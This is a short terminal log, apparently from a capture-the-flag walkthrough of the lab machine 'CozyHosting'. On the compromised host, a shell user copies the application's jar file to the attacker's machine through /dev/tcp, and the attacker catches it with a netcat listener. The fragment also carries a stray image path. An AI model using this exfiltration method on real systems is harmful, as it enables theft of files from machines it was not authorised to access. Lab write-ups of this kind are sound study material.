 [Install]
WantedBy=multi-user.target
app@cozyhosting:/app$ ls
cloudhosting-0.0.1.jar
app@cozyhosting:/app$ cat cloudhosting-0.0.1.jar > /dev/tcp/10.10.14.8/9001
cat: write error: Broken pipe
app@cozyhosting:/app$ cat cloudhosting-0.0.1.jar > /dev/tcp/10.10.14.8/9001
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/cozyhosting/src]
└──╼ [★]$ nc -lvnp 9001 > cozyhosting.jar
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.230.
Ncat: Connection from 10.10.11.230:50936.